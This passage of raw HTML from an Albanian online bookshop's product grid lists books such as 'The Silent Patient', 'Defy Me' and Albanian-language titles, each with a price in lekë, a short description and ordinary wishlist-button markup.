href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" 